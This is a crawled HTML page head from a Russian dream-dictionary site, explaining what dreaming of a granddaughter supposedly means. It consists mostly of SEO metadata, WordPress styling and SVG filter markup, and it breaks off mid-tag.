

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonniky.com/k-chemu-snitsya-vnuchka-sonnik
body_size: 10284
content:
<!DOCTYPE html> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#" > <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Сонник: внучка к чему снится внучка во сне приснилась</title> <!-- All in One SEO 4.4.3 - aioseo.com --> <meta name="description" content="Часто ли вам сняться внуки? Если вам снится внучка, это признак того, что неожиданно ваше финансовое положение значительно улучшится.Когда вы видите во сне внучку, это означает, что в ближайшем будущем вы окажетесь в плохом финансовом положении."/> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://sonniky.com/k-chemu-snitsya-vnuchka-sonnik"/> <meta name="generator" content="All in One SEO (AIOSEO) 4.4.3"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:site_name" content="Sonniky.com | Сонник: толкование снов"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Сонник: внучка к чему снится внучка во сне приснилась"/> <meta property="og:description" content="Часто ли вам сняться внуки? Если вам снится внучка, это признак того, что неожиданно ваше финансовое положение значительно улучшится.Когда вы видите во сне внучку, это означает, что в ближайшем будущем вы окажетесь в плохом финансовом положении."/> <meta property="og:url" content="https://sonniky.com/k-chemu-snitsya-vnuchka-sonnik"/> <meta property="article:published_time" content="2017-10-05T16:55:04+00:00"/> <meta property="article:modified_time" content="2017-10-05T16:55:04+00:00"/> <meta name="twitter:card" content="summary"/> <meta name="twitter:title" content="Сонник: внучка к чему снится внучка во сне приснилась"/> <meta name="twitter:description" content="Часто ли вам сняться внуки? Если вам снится внучка, это признак того, что неожиданно ваше финансовое положение значительно улучшится.Когда вы видите во сне внучку, это означает, что в ближайшем будущем вы окажетесь в плохом финансовом положении."/> <meta name="google" content="nositelinkssearchbox"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vnuchka-sonnik#article","name":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0432\u043d\u0443\u0447\u043a\u0430 \u043a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0432\u043d\u0443\u0447\u043a\u0430 \u0432\u043e \u0441\u043d\u0435 \u043f\u0440\u0438\u0441\u043d\u0438\u043b\u0430\u0441\u044c","headline":"\u041f\u0440\u0438\u0441\u043d\u0438\u043b\u0430\u0441\u044c \u0432\u043d\u0443\u0447\u043a\u0430 \u2013 \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u0430 \u043f\u043e \u0441\u043e\u043d\u043d\u0438\u043a\u0430\u043c","author":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"publisher":{"@id":"https:\/\/sonniky.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sonniky.com\/wp-content\/uploads\/2017\/10\/rirdzsgjsrierdeg.jpeg","width":700,"height":425,"caption":"\u041f\u0440\u0438\u0441\u043d\u0438\u043b\u0430\u0441\u044c \u0432\u043d\u0443\u0447\u043a\u0430 \u2013 \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u0430 \u043f\u043e \u0441\u043e\u043d\u043d\u0438\u043a\u0430\u043c"},"datePublished":"2017-10-05T16:55:04+03:00","dateModified":"2017-10-05T16:55:04+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vnuchka-sonnik#webpage"},"isPartOf":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vnuchka-sonnik#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vnuchka-sonnik#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sonniky.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sonniky.com\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u043e\u0432","url":"https:\/\/sonniky.com\/"}}]},{"@type":"Organization","@id":"https:\/\/sonniky.com\/#organization","name":"Sonniky.com","url":"https:\/\/sonniky.com\/"},{"@type":"Person","@id":"https:\/\/sonniky.com\/author\/admin#author","url":"https:\/\/sonniky.com\/author\/admin","name":"admin"},{"@type":"WebPage","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vnuchka-sonnik#webpage","url":"https:\/\/sonniky.com\/k-chemu-snitsya-vnuchka-sonnik","name":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0432\u043d\u0443\u0447\u043a\u0430 \u043a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0432\u043d\u0443\u0447\u043a\u0430 \u0432\u043e \u0441\u043d\u0435 \u043f\u0440\u0438\u0441\u043d\u0438\u043b\u0430\u0441\u044c","description":"\u0427\u0430\u0441\u0442\u043e \u043b\u0438 \u0432\u0430\u043c \u0441\u043d\u044f\u0442\u044c\u0441\u044f \u0432\u043d\u0443\u043a\u0438? \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u0441\u043d\u0438\u0442\u0441\u044f \u0432\u043d\u0443\u0447\u043a\u0430, \u044d\u0442\u043e \u043f\u0440\u0438\u0437\u043d\u0430\u043a \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u043e \u0432\u0430\u0448\u0435 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u0441\u044f.\u041a\u043e\u0433\u0434\u0430 \u0432\u044b \u0432\u0438\u0434\u0438\u0442\u0435 \u0432\u043e \u0441\u043d\u0435 \u0432\u043d\u0443\u0447\u043a\u0443, \u044d\u0442\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442, \u0447\u0442\u043e \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u043c \u0431\u0443\u0434\u0443\u0449\u0435\u043c \u0432\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435\u0441\u044c \u0432 \u043f\u043b\u043e\u0445\u043e\u043c \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u043c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/sonniky.com\/#website"},"breadcrumb":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vnuchka-sonnik#breadcrumblist"},"author":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"creator":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/sonniky.com\/wp-content\/uploads\/2017\/10\/rirdzsgjsrierdeg.jpeg","@id":"https:\/\/sonniky.com\/#mainImage","width":700,"height":425,"caption":"\u041f\u0440\u0438\u0441\u043d\u0438\u043b\u0430\u0441\u044c \u0432\u043d\u0443\u0447\u043a\u0430 \u2013 \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u0430 \u043f\u043e \u0441\u043e\u043d\u043d\u0438\u043a\u0430\u043c"},"primaryImageOfPage":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-vnuchka-sonnik#mainImage"},"datePublished":"2017-10-05T16:55:04+03:00","dateModified":"2017-10-05T16:55:04+03:00"},{"@type":"WebSite","@id":"https:\/\/sonniky.com\/#website","url":"https:\/\/sonniky.com\/","name":"Sonniky.com","description":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u043e\u0432","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/sonniky.com\/#organization"}}]}
		</script> <!-- All in One SEO --> <!-- <link rel='stylesheet' id='wp-block-library-css' href='https://sonniky.com/wp-includes/css/dist/block-library/style.min.css' media='all'/> --> <!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://sonniky.com/wp-includes/css/classic-themes.min.css' media='all'/> -->
<link rel="stylesheet" type="text/css" href="//sonniky.com/wp-content/cache/wpfc-minified/klpi3od0/brdhw.css" media="all"/> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-columns.is-layout-flex){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <!-- <link rel='stylesheet' id='root-style-css' href='https://sonniky.com/wp-content/themes/root/assets/css/style.min.css' media='all'/> -->
<link rel="stylesheet" type="text/css" href="//sonniky.com/wp-content/cache/wpfc-minified/8bgiqd3r/brdhw.css" media="all"/> <script  src='https://sonniky.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://sonniky.com/wp-content/themes/root/images/backgrounds/wood.jpg) }</style><link rel="prefetch" href="https://sonniky.com/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://sonniky.com/wp-content/uploads/2017/10/rirdzsgjsrierdeg.jpeg" as="image" crossorigin> </head> <body class="post-template-default single single-post postid-5293 single-format-standard group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg 